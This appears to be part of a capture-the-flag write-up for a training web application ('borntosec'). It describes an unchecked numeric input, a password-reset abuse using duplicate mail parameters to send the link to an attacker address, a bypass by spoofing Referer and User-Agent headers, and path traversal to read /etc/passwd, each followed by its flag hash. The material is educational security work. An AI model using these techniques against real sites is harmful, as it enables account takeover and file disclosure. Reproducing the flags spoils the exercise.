The application does not properly check if the input value (valeur=4) is within an expected range (e.g., 1-10). By providing an unexpectedly large number like 1000, you caused an error or bypassed the application’s logic, which revealed the flag.  flag -> 03a944b434d5baff05f46c4bede5792551a2595574bcafc9a6e25f67c382ccaa
flag -> 03a944b434d5baff05f46c4bede5792551a2595574bcafc9a6e25f67c382ccaa
9. Insecure Password Recovery Mechanism
The “Forgot Password” feature does not validate that a password reset request is unique per user. By submitting multiple mail parameters in the same request, the application processes all of them. It sends a password reset link (or the flag itself) to both the victim’s email (webmaster@borntosec.com) and the attacker’s email (attacker@test123.com). This allows an attacker to receive the sensitive reset information without needing to control the victim’s inbox.  flag -> 1d4855f7337c0c14b6f44946872c4eb33853f40b2d54393fbe94f49f1e19bbb0
flag -> 1d4855f7337c0c14b6f44946872c4eb33853f40b2d54393fbe94f49f1e19bbb0
10. Access Control Bypass via Header Manipulation
in the HTML comments of page : /?page=b7e44c7a40c5f80139f0a50f3650fb2bd8d00b0d24667c4c2ca32c88e13b758f To access the flag, the server requires two specific conditions:
- The Referer header must be https://www.nsa.gov/ (proving you came from that site).
- The User-Agent header must be ft_bornToSec. The server trusts headers that are easily faked by an attacker, allowing a simple bypass of its security rules.
 flag -> b7e44c7a40c5f80139f0a50f3650fb2bd8d00b0d24667c4c2ca32c88e13b758f
flag -> b7e44c7a40c5f80139f0a50f3650fb2bd8d00b0d24667c4c2ca32c88e13b758f
11. Local File Inclusion (LFI) / Path Traversal
Local File Inclusion (LFI) is a vulnerability where a web application uses unsanitized user input to access files on the server. An attacker can manipulate the input to break out of the intended directory and force the application to read sensitive system files, like /etc/passwd. This allows the attacker to view the contents of those files, leading to information disclosure.  flag -> b12c4b2cb8094750ae121a676269aa9e2872d07c06e429d25a63196ec1c8c1d0 .
flag -> b12c4b2cb8094750ae121a676269aa9e2872d07c06e429d25a63196ec1c8c1d0 .